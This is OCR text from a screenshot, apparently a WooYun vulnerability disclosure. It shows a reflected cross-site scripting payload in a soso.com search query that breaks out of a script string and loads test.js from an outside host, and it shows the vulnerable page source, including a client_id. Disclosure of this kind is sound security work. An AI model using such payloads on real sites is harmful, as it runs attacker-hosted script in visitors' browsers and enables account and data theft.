 hello world,soso! - Mozilla Firefox
File Edit View History Bookmarks Tools Help
hello world,soso!
+
www.soso.com/q?w=r</script><xstyle><script/src=http://www.radio1.co.tz/test.js></script>
r</script><xstyle><script/src=http://www.radio1.co.tz/test.js></script>
搜 搜
ext/javascript" 33 <script src="test_base.js" type=...
code.google.com/p/google-code-prettify/... 2013-10-12 - 快照
JavaScript test() 方法
调用 RegExp 对象 r 的 test() 方
= null)。 实例 在下面的例子中，
www.w3school.com.cn/js/jsref_t
tjz_l_uid=1434422541513
web_uhis=r%253C%252Fscr
3E%253Cxstyle%253E%253C
"; Net.getScript(origurl+"&client_id
copyButton = document.getEleme
elem.offsetParent ? elem.offsetLeft
function(elem){ return elem.offsetP
Console
Clear Persist Profile
"NetworkError: 404 Not Found -
SyntaxError: unterminated string litera
var q = "r
"NetworkError: 404 Not Found -
Source of: http://www.soso.com/q?w=r%3C/script%3E%3Cxstyle%3E%3Cscript/src=http://w...
File Edit View Help
htmlEncode(data.trans_result[0].dst);
27 }
28 else{
29
document.getElementById("box_fanyi").parentNode.parentNode.style.dis
play="none";
30 }
31 };
32 (boxFns = window.boxFns || {})[1325] = function(boxid){
33 var origurl = "http://z.soso.com/index.php?sort=fanyi";
34 var client_id = "UUoPPK0Z2Qy0GTN7Z9cxfNaX";
35 var q = "r</script><xstyle><script/src=http://www.radio1.co.tz
/test.js></script>";
36 Net.getScript(origurl+"&client_id="+client_id+"&
q="+encodeURIComponent(q)+"&type=1325");
37 var copyButton = document.getElementById("btn_copy");
38 var getX = function(elem){
39 return elem.offsetParent ? elem.offsetLeft +
getX(elem.offsetParent) : elem.offsetLeft;
40 };
41 var getY = function(elem){
42 return elem.offsetParent ? elem.offsetTop +
getY(elem.offsetParent) : elem.offsetTop;
www.wooyun.org